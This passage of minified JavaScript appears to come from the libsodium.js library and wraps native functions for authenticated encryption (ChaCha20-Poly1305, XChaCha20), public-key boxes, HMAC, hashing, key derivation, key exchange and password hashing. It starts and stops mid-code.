n}if("string"==typeof e)return e;throw new TypeError("Cannot format output")}function b(e){for(var t=d(),r=0;r<t.length;r++)if(t[r]===e)return!0;return!1}function f(e){if(e){if("string"!=typeof e)throw new TypeError("When defined, the output format must be a string");if(!b(e))throw new Error(e+" is not a supported output format")}}function m(e){this.length=e,this.address=w(e)}function k(e){var r=w(e.length);return t.HEAPU8.set(e,r),r}function w(e){var r=t._malloc(e);if(0===r)throw{message:"_malloc() failed",length:e};return r}function x(e){t._free(e)}function E(e){for(var t=0;t<e.length;t++)x(e[t])}function T(e,t){throw E(e),new Error(t)}function S(e,t){throw E(e),new TypeError(t)}function K(e,t,r){void 0==t&&S(e,r+" cannot be null or undefined")}function Y(e,t,r){return K(e,t,r),t instanceof Uint8Array?t:"string"==typeof t?o(t):void S(e,"unsupported input type for "+r)}function I(e,r,a,n,_,s){var c=[];f(s);var h=null;void 0!=e&&(h=k(e=Y(c,e,"secret_nonce")),e.length,c.push(h));var o=k(r=Y(c,r,"ciphertext")),p=r.length;c.push(o);var y=null,i=0;void 0!=a&&(y=k(a=Y(c,a,"additional_data")),i=a.length,c.push(y)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_chacha20poly1305_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_chacha20poly1305_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(p-t._crypto_aead_chacha20poly1305_abytes()|0),w=b.address;if(c.push(w),0===t._crypto_aead_chacha20poly1305_decrypt(w,null,h,o,p,0,y,i,0,u,v)){var x=g(b,s);return E(c),x}T(c)}function B(e,r,a,n,_,s,c){var h=[];f(c);var o=null;void 0!=e&&(o=k(e=Y(h,e,"secret_nonce")),e.length,h.push(o));var p=k(r=Y(h,r,"ciphertext")),y=r.length;h.push(p),a=Y(h,a,"mac");var i,u=0|t._crypto_box_macbytes();a.length!==u&&S(h,"invalid mac length"),i=k(a),h.push(i);var l=null,v=0;void 0!=n&&(l=k(n=Y(h,n,"additional_data")),v=n.length,h.push(l)),_=Y(h,_,"public_nonce");var d,b=0|t._crypto_aead_chacha20poly1305_npubbytes();_.length!==b&&S(h,"invalid public_nonce length"),d=k(_),h.push(d),s=Y(h,s,"key");var w,x=0|t._crypto_aead_chacha20poly1305_keybytes();s.length!==x&&S(h,"invalid key length"),w=k(s),h.push(w);var K=new m(0|y),I=K.address;if(h.push(I),0===t._crypto_aead_chacha20poly1305_decrypt_detached(I,o,p,y,0,i,l,v,0,d,w)){var B=g(K,c);return E(h),B}T(h)}function M(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"message")),o=e.length;c.push(h);var p=null,y=0;void 0!=r&&(p=k(r=Y(c,r,"additional_data")),y=r.length,c.push(p));var i=null;void 0!=a&&(i=k(a=Y(c,a,"secret_nonce")),a.length,c.push(i)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_chacha20poly1305_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_chacha20poly1305_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(o+t._crypto_aead_chacha20poly1305_abytes()|0),w=b.address;if(c.push(w),0===t._crypto_aead_chacha20poly1305_encrypt(w,null,h,o,0,p,y,0,i,u,v)){var x=g(b,s);return E(c),x}T(c)}function A(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"message")),o=e.length;c.push(h);var p=null,y=0;void 0!=r&&(p=k(r=Y(c,r,"additional_data")),y=r.length,c.push(p));var i=null;void 0!=a&&(i=k(a=Y(c,a,"secret_nonce")),a.length,c.push(i)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_chacha20poly1305_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_chacha20poly1305_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(0|o),w=b.address;c.push(w);var x=new m(0|t._crypto_aead_chacha20poly1305_abytes()),K=x.address;if(c.push(K),0===t._crypto_aead_chacha20poly1305_encrypt_detached(w,K,null,h,o,0,p,y,0,i,u,v)){var I=g({ciphertext:b,mac:x},s);return E(c),I}T(c)}function L(e,r,a,n,_,s){var c=[];f(s);var h=null;void 0!=e&&(h=k(e=Y(c,e,"secret_nonce")),e.length,c.push(h));var o=k(r=Y(c,r,"ciphertext")),p=r.length;c.push(o);var y=null,i=0;void 0!=a&&(y=k(a=Y(c,a,"additional_data")),i=a.length,c.push(y)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_chacha20poly1305_ietf_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_chacha20poly1305_ietf_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(p-t._crypto_aead_chacha20poly1305_ietf_abytes()|0),w=b.address;if(c.push(w),0===t._crypto_aead_chacha20poly1305_ietf_decrypt(w,null,h,o,p,0,y,i,0,u,v)){var x=g(b,s);return E(c),x}T(c)}function N(e,r,a,n,_,s,c){var h=[];f(c);var o=null;void 0!=e&&(o=k(e=Y(h,e,"secret_nonce")),e.length,h.push(o));var p=k(r=Y(h,r,"ciphertext")),y=r.length;h.push(p),a=Y(h,a,"mac");var i,u=0|t._crypto_box_macbytes();a.length!==u&&S(h,"invalid mac length"),i=k(a),h.push(i);var l=null,v=0;void 0!=n&&(l=k(n=Y(h,n,"additional_data")),v=n.length,h.push(l)),_=Y(h,_,"public_nonce");var d,b=0|t._crypto_aead_chacha20poly1305_ietf_npubbytes();_.length!==b&&S(h,"invalid public_nonce length"),d=k(_),h.push(d),s=Y(h,s,"key");var w,x=0|t._crypto_aead_chacha20poly1305_ietf_keybytes();s.length!==x&&S(h,"invalid key length"),w=k(s),h.push(w);var K=new m(0|y),I=K.address;if(h.push(I),0===t._crypto_aead_chacha20poly1305_ietf_decrypt_detached(I,o,p,y,0,i,l,v,0,d,w)){var B=g(K,c);return E(h),B}T(h)}function U(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"message")),o=e.length;c.push(h);var p=null,y=0;void 0!=r&&(p=k(r=Y(c,r,"additional_data")),y=r.length,c.push(p));var i=null;void 0!=a&&(i=k(a=Y(c,a,"secret_nonce")),a.length,c.push(i)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_chacha20poly1305_ietf_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_chacha20poly1305_ietf_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(o+t._crypto_aead_chacha20poly1305_ietf_abytes()|0),w=b.address;if(c.push(w),0===t._crypto_aead_chacha20poly1305_ietf_encrypt(w,null,h,o,0,p,y,0,i,u,v)){var x=g(b,s);return E(c),x}T(c)}function O(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"message")),o=e.length;c.push(h);var p=null,y=0;void 0!=r&&(p=k(r=Y(c,r,"additional_data")),y=r.length,c.push(p));var i=null;void 0!=a&&(i=k(a=Y(c,a,"secret_nonce")),a.length,c.push(i)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_chacha20poly1305_ietf_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_chacha20poly1305_ietf_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(0|o),w=b.address;c.push(w);var x=new m(0|t._crypto_aead_chacha20poly1305_ietf_abytes()),K=x.address;if(c.push(K),0===t._crypto_aead_chacha20poly1305_ietf_encrypt_detached(w,K,null,h,o,0,p,y,0,i,u,v)){var I=g({ciphertext:b,mac:x},s);return E(c),I}T(c)}function C(e){var r=[];f(e);var a=new m(0|t._crypto_aead_chacha20poly1305_ietf_keybytes()),n=a.address;r.push(n),t._crypto_aead_chacha20poly1305_ietf_keygen(n);var _=g(a,e);return E(r),_}function R(e){var r=[];f(e);var a=new m(0|t._crypto_aead_chacha20poly1305_keybytes()),n=a.address;r.push(n),t._crypto_aead_chacha20poly1305_keygen(n);var _=g(a,e);return E(r),_}function P(e,r,a,n,_,s){var c=[];f(s);var h=null;void 0!=e&&(h=k(e=Y(c,e,"secret_nonce")),e.length,c.push(h));var o=k(r=Y(c,r,"ciphertext")),p=r.length;c.push(o);var y=null,i=0;void 0!=a&&(y=k(a=Y(c,a,"additional_data")),i=a.length,c.push(y)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_xchacha20poly1305_ietf_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_xchacha20poly1305_ietf_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(p-t._crypto_aead_xchacha20poly1305_ietf_abytes()|0),w=b.address;if(c.push(w),0===t._crypto_aead_xchacha20poly1305_ietf_decrypt(w,null,h,o,p,0,y,i,0,u,v)){var x=g(b,s);return E(c),x}T(c)}function D(e,r,a,n,_,s,c){var h=[];f(c);var o=null;void 0!=e&&(o=k(e=Y(h,e,"secret_nonce")),e.length,h.push(o));var p=k(r=Y(h,r,"ciphertext")),y=r.length;h.push(p),a=Y(h,a,"mac");var i,u=0|t._crypto_box_macbytes();a.length!==u&&S(h,"invalid mac length"),i=k(a),h.push(i);var l=null,v=0;void 0!=n&&(l=k(n=Y(h,n,"additional_data")),v=n.length,h.push(l)),_=Y(h,_,"public_nonce");var d,b=0|t._crypto_aead_xchacha20poly1305_ietf_npubbytes();_.length!==b&&S(h,"invalid public_nonce length"),d=k(_),h.push(d),s=Y(h,s,"key");var w,x=0|t._crypto_aead_xchacha20poly1305_ietf_keybytes();s.length!==x&&S(h,"invalid key length"),w=k(s),h.push(w);var K=new m(0|y),I=K.address;if(h.push(I),0===t._crypto_aead_xchacha20poly1305_ietf_decrypt_detached(I,o,p,y,0,i,l,v,0,d,w)){var B=g(K,c);return E(h),B}T(h)}function V(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"message")),o=e.length;c.push(h);var p=null,y=0;void 0!=r&&(p=k(r=Y(c,r,"additional_data")),y=r.length,c.push(p));var i=null;void 0!=a&&(i=k(a=Y(c,a,"secret_nonce")),a.length,c.push(i)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_xchacha20poly1305_ietf_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_xchacha20poly1305_ietf_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(o+t._crypto_aead_xchacha20poly1305_ietf_abytes()|0),w=b.address;if(c.push(w),0===t._crypto_aead_xchacha20poly1305_ietf_encrypt(w,null,h,o,0,p,y,0,i,u,v)){var x=g(b,s);return E(c),x}T(c)}function X(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"message")),o=e.length;c.push(h);var p=null,y=0;void 0!=r&&(p=k(r=Y(c,r,"additional_data")),y=r.length,c.push(p));var i=null;void 0!=a&&(i=k(a=Y(c,a,"secret_nonce")),a.length,c.push(i)),n=Y(c,n,"public_nonce");var u,l=0|t._crypto_aead_xchacha20poly1305_ietf_npubbytes();n.length!==l&&S(c,"invalid public_nonce length"),u=k(n),c.push(u),_=Y(c,_,"key");var v,d=0|t._crypto_aead_xchacha20poly1305_ietf_keybytes();_.length!==d&&S(c,"invalid key length"),v=k(_),c.push(v);var b=new m(0|o),w=b.address;c.push(w);var x=new m(0|t._crypto_aead_xchacha20poly1305_ietf_abytes()),K=x.address;if(c.push(K),0===t._crypto_aead_xchacha20poly1305_ietf_encrypt_detached(w,K,null,h,o,0,p,y,0,i,u,v)){var I=g({ciphertext:b,mac:x},s);return E(c),I}T(c)}function F(e){var r=[];f(e);var a=new m(0|t._crypto_aead_xchacha20poly1305_ietf_keybytes()),n=a.address;r.push(n),t._crypto_aead_xchacha20poly1305_ietf_keygen(n);var _=g(a,e);return E(r),_}function j(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"key");var c,h=0|t._crypto_auth_keybytes();r.length!==h&&S(n,"invalid key length"),c=k(r),n.push(c);var o=new m(0|t._crypto_auth_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_auth(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function z(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"key");var c,h=0|t._crypto_auth_hmacsha256_keybytes();r.length!==h&&S(n,"invalid key length"),c=k(r),n.push(c);var o=new m(0|t._crypto_auth_hmacsha256_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_auth_hmacsha256(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function G(e){var r=[];f(e);var a=new m(0|t._crypto_auth_hmacsha256_keybytes()),n=a.address;r.push(n),t._crypto_auth_hmacsha256_keygen(n);var _=g(a,e);return E(r),_}function W(e,r,a){var n=[];e=Y(n,e,"tag");var _,s=0|t._crypto_auth_hmacsha256_bytes();e.length!==s&&S(n,"invalid tag length"),_=k(e),n.push(_);var c=k(r=Y(n,r,"message")),h=r.length;n.push(c),a=Y(n,a,"key");var o,p=0|t._crypto_auth_hmacsha256_keybytes();a.length!==p&&S(n,"invalid key length"),o=k(a),n.push(o);var y=0===(0|t._crypto_auth_hmacsha256_verify(_,c,h,0,o));return E(n),y}function H(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"key");var c,h=0|t._crypto_auth_hmacsha512_keybytes();r.length!==h&&S(n,"invalid key length"),c=k(r),n.push(c);var o=new m(0|t._crypto_auth_hmacsha512_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_auth_hmacsha512(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function q(e){var r=[];f(e);var a=new m(0|t._crypto_auth_hmacsha512_keybytes()),n=a.address;r.push(n),t._crypto_auth_hmacsha512_keygen(n);var _=g(a,e);return E(r),_}function J(e,r,a){var n=[];e=Y(n,e,"tag");var _,s=0|t._crypto_auth_hmacsha512_bytes();e.length!==s&&S(n,"invalid tag length"),_=k(e),n.push(_);var c=k(r=Y(n,r,"message")),h=r.length;n.push(c),a=Y(n,a,"key");var o,p=0|t._crypto_auth_hmacsha512_keybytes();a.length!==p&&S(n,"invalid key length"),o=k(a),n.push(o);var y=0===(0|t._crypto_auth_hmacsha512_verify(_,c,h,0,o));return E(n),y}function Z(e){var r=[];f(e);var a=new m(0|t._crypto_auth_keybytes()),n=a.address;r.push(n),t._crypto_auth_keygen(n);var _=g(a,e);return E(r),_}function $(e,r,a){var n=[];e=Y(n,e,"tag");var _,s=0|t._crypto_auth_bytes();e.length!==s&&S(n,"invalid tag length"),_=k(e),n.push(_);var c=k(r=Y(n,r,"message")),h=r.length;n.push(c),a=Y(n,a,"key");var o,p=0|t._crypto_auth_keybytes();a.length!==p&&S(n,"invalid key length"),o=k(a),n.push(o);var y=0===(0|t._crypto_auth_verify(_,c,h,0,o));return E(n),y}function Q(e,r,a){var n=[];f(a),e=Y(n,e,"publicKey");var _,s=0|t._crypto_box_publickeybytes();e.length!==s&&S(n,"invalid publicKey length"),_=k(e),n.push(_),r=Y(n,r,"secretKey");var c,h=0|t._crypto_box_secretkeybytes();r.length!==h&&S(n,"invalid secretKey length"),c=k(r),n.push(c);var o=new m(0|t._crypto_box_beforenmbytes()),p=o.address;if(n.push(p),0==(0|t._crypto_box_beforenm(p,_,c))){var y=g(o,a);return E(n),y}T(n)}function ee(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"message")),h=e.length;s.push(c),r=Y(s,r,"nonce");var o,p=0|t._crypto_box_noncebytes();r.length!==p&&S(s,"invalid nonce length"),o=k(r),s.push(o),a=Y(s,a,"publicKey");var y,i=0|t._crypto_box_publickeybytes();a.length!==i&&S(s,"invalid publicKey length"),y=k(a),s.push(y),n=Y(s,n,"secretKey");var u,l=0|t._crypto_box_secretkeybytes();n.length!==l&&S(s,"invalid secretKey length"),u=k(n),s.push(u);var v=new m(0|h),d=v.address;s.push(d);var b=new m(0|t._crypto_box_macbytes()),w=b.address;if(s.push(w),0==(0|t._crypto_box_detached(d,w,c,h,0,o,y,u))){var x=g({ciphertext:v,mac:b},_);return E(s),x}T(s)}function te(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"message")),h=e.length;s.push(c),r=Y(s,r,"nonce");var o,p=0|t._crypto_box_noncebytes();r.length!==p&&S(s,"invalid nonce length"),o=k(r),s.push(o),a=Y(s,a,"publicKey");var y,i=0|t._crypto_box_publickeybytes();a.length!==i&&S(s,"invalid publicKey length"),y=k(a),s.push(y),n=Y(s,n,"secretKey");var u,l=0|t._crypto_box_secretkeybytes();n.length!==l&&S(s,"invalid secretKey length"),u=k(n),s.push(u);var v=new m(h+t._crypto_box_macbytes()|0),d=v.address;if(s.push(d),0==(0|t._crypto_box_easy(d,c,h,0,o,y,u))){var b=g(v,_);return E(s),b}T(s)}function re(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"message")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_box_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"sharedKey");var p,y=0|t._crypto_box_beforenmbytes();a.length!==y&&S(_,"invalid sharedKey length"),p=k(a),_.push(p);var i=new m(c+t._crypto_box_macbytes()|0),u=i.address;if(_.push(u),0==(0|t._crypto_box_easy_afternm(u,s,c,0,h,p))){var l=g(i,n);return E(_),l}T(_)}function ae(e){var r=[];f(e);var a=new m(0|t._crypto_box_publickeybytes()),n=a.address;r.push(n);var _=new m(0|t._crypto_box_secretkeybytes()),s=_.address;if(r.push(s),0==(0|t._crypto_box_keypair(n,s))){var c=g({publicKey:a,privateKey:_,keyType:"curve25519"},e);return E(r),c}T(r)}function ne(e,r,a,n,_,s){var c=[];f(s);var h=k(e=Y(c,e,"ciphertext")),o=e.length;c.push(h),r=Y(c,r,"mac");var p,y=0|t._crypto_box_macbytes();r.length!==y&&S(c,"invalid mac length"),p=k(r),c.push(p),a=Y(c,a,"nonce");var i,u=0|t._crypto_box_noncebytes();a.length!==u&&S(c,"invalid nonce length"),i=k(a),c.push(i),n=Y(c,n,"publicKey");var l,v=0|t._crypto_box_publickeybytes();n.length!==v&&S(c,"invalid publicKey length"),l=k(n),c.push(l),_=Y(c,_,"secretKey");var d,b=0|t._crypto_box_secretkeybytes();_.length!==b&&S(c,"invalid secretKey length"),d=k(_),c.push(d);var w=new m(0|o),x=w.address;if(c.push(x),0==(0|t._crypto_box_open_detached(x,h,p,o,0,i,l,d))){var K=g(w,s);return E(c),K}T(c)}function _e(e,r,a,n,_){var s=[];f(_);var c=k(e=Y(s,e,"ciphertext")),h=e.length;s.push(c),r=Y(s,r,"nonce");var o,p=0|t._crypto_box_noncebytes();r.length!==p&&S(s,"invalid nonce length"),o=k(r),s.push(o),a=Y(s,a,"publicKey");var y,i=0|t._crypto_box_publickeybytes();a.length!==i&&S(s,"invalid publicKey length"),y=k(a),s.push(y),n=Y(s,n,"secretKey");var u,l=0|t._crypto_box_secretkeybytes();n.length!==l&&S(s,"invalid secretKey length"),u=k(n),s.push(u);var v=new m(h-t._crypto_box_macbytes()|0),d=v.address;if(s.push(d),0==(0|t._crypto_box_open_easy(d,c,h,0,o,y,u))){var b=g(v,_);return E(s),b}T(s)}function se(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"ciphertext")),c=e.length;_.push(s),r=Y(_,r,"nonce");var h,o=0|t._crypto_box_noncebytes();r.length!==o&&S(_,"invalid nonce length"),h=k(r),_.push(h),a=Y(_,a,"sharedKey");var p,y=0|t._crypto_box_beforenmbytes();a.length!==y&&S(_,"invalid sharedKey length"),p=k(a),_.push(p);var i=new m(c-t._crypto_box_macbytes()|0),u=i.address;if(_.push(u),0==(0|t._crypto_box_open_easy_afternm(u,s,c,0,h,p))){var l=g(i,n);return E(_),l}T(_)}function ce(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"publicKey");var c,h=0|t._crypto_box_publickeybytes();r.length!==h&&S(n,"invalid publicKey length"),c=k(r),n.push(c);var o=new m(s+t._crypto_box_sealbytes()|0),p=o.address;if(n.push(p),0==(0|t._crypto_box_seal(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function he(e,r,a,n){var _=[];f(n);var s=k(e=Y(_,e,"ciphertext")),c=e.length;_.push(s),r=Y(_,r,"publicKey");var h,o=0|t._crypto_box_publickeybytes();r.length!==o&&S(_,"invalid publicKey length"),h=k(r),_.push(h),a=Y(_,a,"secretKey");var p,y=0|t._crypto_box_secretkeybytes();a.length!==y&&S(_,"invalid secretKey length"),p=k(a),_.push(p);var i=new m(c-t._crypto_box_sealbytes()|0),u=i.address;if(_.push(u),0==(0|t._crypto_box_seal_open(u,s,c,0,h,p))){var l=g(i,n);return E(_),l}T(_)}function oe(e,r){var a=[];f(r),e=Y(a,e,"seed");var n,_=0|t._crypto_box_seedbytes();e.length!==_&&S(a,"invalid seed length"),n=k(e),a.push(n);var s=new m(0|t._crypto_box_publickeybytes()),c=s.address;a.push(c);var h=new m(0|t._crypto_box_secretkeybytes()),o=h.address;if(a.push(o),0==(0|t._crypto_box_seed_keypair(c,o,n))){var p=g({publicKey:s,privateKey:h},r);return E(a),p}T(a)}function pe(e,r,a,n){var _=[];f(n),K(_,e,"hash_length"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(_,"hash_length must be an unsigned integer");var s=k(r=Y(_,r,"message")),c=r.length;_.push(s);var h=null,o=0;void 0!=a&&(h=k(a=Y(_,a,"key")),o=a.length,_.push(h));var p=new m(e=0|e),y=p.address;if(_.push(y),0==(0|t._crypto_generichash(y,e,s,c,0,h,o))){var i=g(p,n);return E(_),i}T(_)}function ye(e,r,a){var n=[];f(a),K(n,e,"state_address"),K(n,r,"hash_length"),("number"!=typeof r||(0|r)!==r)&&(0|r)>0&&S(n,"hash_length must be an unsigned integer");var _=new m(r=0|r),s=_.address;if(n.push(s),0==(0|t._crypto_generichash_final(e,s,r))){var c=(t._free(e),g(_,a));return E(n),c}T(n)}function ie(e,r,a){var n=[];f(a);var _=null,s=0;void 0!=e&&(_=k(e=Y(n,e,"key")),s=e.length,n.push(_)),K(n,r,"hash_length"),("number"!=typeof r||(0|r)!==r)&&(0|r)>0&&S(n,"hash_length must be an unsigned integer");var c=new m(357).address;if(0==(0|t._crypto_generichash_init(c,_,s,r))){var h=c;return E(n),h}T(n)}function ue(e){var r=[];f(e);var a=new m(0|t._crypto_generichash_keybytes()),n=a.address;r.push(n),t._crypto_generichash_keygen(n);var _=g(a,e);return E(r),_}function le(e,r,a){var n=[];f(a),K(n,e,"state_address");var _=k(r=Y(n,r,"message_chunk")),s=r.length;n.push(_),0!=(0|t._crypto_generichash_update(e,_,s))?T(n):E(n)}function ve(e,r){var a=[];f(r);var n=k(e=Y(a,e,"message")),_=e.length;a.push(n);var s=new m(0|t._crypto_hash_bytes()),c=s.address;if(a.push(c),0==(0|t._crypto_hash(c,n,_,0))){var h=g(s,r);return E(a),h}T(a)}function de(e,r){var a=[];f(r);var n=k(e=Y(a,e,"message")),_=e.length;a.push(n);var s=new m(0|t._crypto_hash_sha256_bytes()),c=s.address;if(a.push(c),0==(0|t._crypto_hash_sha256(c,n,_,0))){var h=g(s,r);return E(a),h}T(a)}function ge(e,r){var a=[];f(r);var n=k(e=Y(a,e,"message")),_=e.length;a.push(n);var s=new m(0|t._crypto_hash_sha512_bytes()),c=s.address;if(a.push(c),0==(0|t._crypto_hash_sha512(c,n,_,0))){var h=g(s,r);return E(a),h}T(a)}function be(e,r,a,n,_){var s=[];f(_),K(s,e,"subkey_len"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(s,"subkey_len must be an unsigned integer"),K(s,r,"subkey_id"),("number"!=typeof r||(0|r)!==r)&&(0|r)>0&&S(s,"subkey_id must be an unsigned integer");var c=k(a=o(a+"\0"));a.length;s.push(c),n=Y(s,n,"key");var h,p=0|t._crypto_kdf_keybytes();n.length!==p&&S(s,"invalid key length"),h=k(n),s.push(h);var y=new m(0|e),i=y.address;s.push(i),t._crypto_kdf_derive_from_key(i,e,r,0,c,h);var u=g(y,_);return E(s),u}function fe(e){var r=[];f(e);var a=new m(0|t._crypto_kdf_keybytes()),n=a.address;r.push(n),t._crypto_kdf_keygen(n);var _=g(a,e);return E(r),_}function me(e,r,a,n){var _=[];f(n),e=Y(_,e,"clientPublicKey");var s,c=0|t._crypto_kx_publickeybytes();e.length!==c&&S(_,"invalid clientPublicKey length"),s=k(e),_.push(s),r=Y(_,r,"clientSecretKey");var h,o=0|t._crypto_kx_secretkeybytes();r.length!==o&&S(_,"invalid clientSecretKey length"),h=k(r),_.push(h),a=Y(_,a,"serverPublicKey");var p,y=0|t._crypto_kx_publickeybytes();a.length!==y&&S(_,"invalid serverPublicKey length"),p=k(a),_.push(p);var i=new m(0|t._crypto_kx_sessionkeybytes()),u=i.address;_.push(u);var l=new m(0|t._crypto_kx_sessionkeybytes()),v=l.address;if(_.push(v),0==(0|t._crypto_kx_client_session_keys(u,v,s,h,p))){var d=g({sharedRx:i,sharedTx:l},n);return E(_),d}T(_)}function ke(e){var r=[];f(e);var a=new m(0|t._crypto_kx_publickeybytes()),n=a.address;r.push(n);var _=new m(0|t._crypto_kx_secretkeybytes()),s=_.address;if(r.push(s),0==(0|t._crypto_kx_keypair(n,s))){var c=g({publicKey:a,privateKey:_},e);return E(r),c}T(r)}function we(e,r){var a=[];f(r),e=Y(a,e,"seed");var n,_=0|t._crypto_kx_seedbytes();e.length!==_&&S(a,"invalid seed length"),n=k(e),a.push(n);var s=new m(0|t._crypto_kx_publickeybytes()),c=s.address;a.push(c);var h=new m(0|t._crypto_kx_secretkeybytes()),o=h.address;if(a.push(o),0==(0|t._crypto_kx_seed_keypair(c,o,n))){var p=g({publicKey:s,privateKey:h},r);return E(a),p}T(a)}function xe(e,r,a,n){var _=[];f(n),e=Y(_,e,"serverPublicKey");var s,c=0|t._crypto_kx_publickeybytes();e.length!==c&&S(_,"invalid serverPublicKey length"),s=k(e),_.push(s),r=Y(_,r,"serverSecretKey");var h,o=0|t._crypto_kx_secretkeybytes();r.length!==o&&S(_,"invalid serverSecretKey length"),h=k(r),_.push(h),a=Y(_,a,"clientPublicKey");var p,y=0|t._crypto_kx_publickeybytes();a.length!==y&&S(_,"invalid clientPublicKey length"),p=k(a),_.push(p);var i=new m(0|t._crypto_kx_sessionkeybytes()),u=i.address;_.push(u);var l=new m(0|t._crypto_kx_sessionkeybytes()),v=l.address;if(_.push(v),0==(0|t._crypto_kx_server_session_keys(u,v,s,h,p))){var d=g({sharedRx:i,sharedTx:l},n);return E(_),d}T(_)}function Ee(e,r,a){var n=[];f(a);var _=k(e=Y(n,e,"message")),s=e.length;n.push(_),r=Y(n,r,"key");var c,h=0|t._crypto_onetimeauth_keybytes();r.length!==h&&S(n,"invalid key length"),c=k(r),n.push(c);var o=new m(0|t._crypto_onetimeauth_bytes()),p=o.address;if(n.push(p),0==(0|t._crypto_onetimeauth(p,_,s,0,c))){var y=g(o,a);return E(n),y}T(n)}function Te(e,r){var a=[];f(r),K(a,e,"state_address");var n=new m(0|t._crypto_onetimeauth_bytes()),_=n.address;if(a.push(_),0==(0|t._crypto_onetimeauth_final(e,_))){var s=(t._free(e),g(n,r));return E(a),s}T(a)}function Se(e,r){var a=[];f(r);var n=null;void 0!=e&&(n=k(e=Y(a,e,"key")),e.length,a.push(n));var _=new m(144).address;if(0==(0|t._crypto_onetimeauth_init(_,n))){var s=_;return E(a),s}T(a)}function Ke(e){var r=[];f(e);var a=new m(0|t._crypto_onetimeauth_keybytes()),n=a.address;r.push(n),t._crypto_onetimeauth_keygen(n);var _=g(a,e);return E(r),_}function Ye(e,r,a){var n=[];f(a),K(n,e,"state_address");var _=k(r=Y(n,r,"message_chunk")),s=r.length;n.push(_),0!=(0|t._crypto_onetimeauth_update(e,_,s))?T(n):E(n)}function Ie(e,r,a){var n=[];e=Y(n,e,"hash");var _,s=0|t._crypto_onetimeauth_bytes();e.length!==s&&S(n,"invalid hash length"),_=k(e),n.push(_);var c=k(r=Y(n,r,"message")),h=r.length;n.push(c),a=Y(n,a,"key");var o,p=0|t._crypto_onetimeauth_keybytes();a.length!==p&&S(n,"invalid key length"),o=k(a),n.push(o);var y=0===(0|t._crypto_onetimeauth_verify(_,c,h,0,o));return E(n),y}function Be(e,r,a,n,_,s,c){var h=[];f(c),K(h,e,"keyLength"),("number"!=typeof e||(0|e)!==e)&&(0|e)>0&&S(h,"keyLength must be an unsigned integer");var o=k(r=Y(h,r,"password")),p=r.length;h.push(o),a=Y(h,a,"salt");var y,i=0|t._crypto_pwhash_saltbytes();a.length!==i&&S(h,"invalid salt length"),y=k(a),h.push(y),K(h,n,"opsLimit"),("number"!=typeof n||(0|n)!==n)&&(0|n)>0&&S(h,"opsLimit must be an unsigned integer"),K(h,_,"memLimit"),("number"!=typeof _||(0|_)!==_)&&(0|_)>0&&S(h,"memLimit must be an unsigned integer"),K(h,s,"algorithm"),("number"!=typeof s||(0|s)!==s)&&(0|s)>0&&S(h,"algorithm 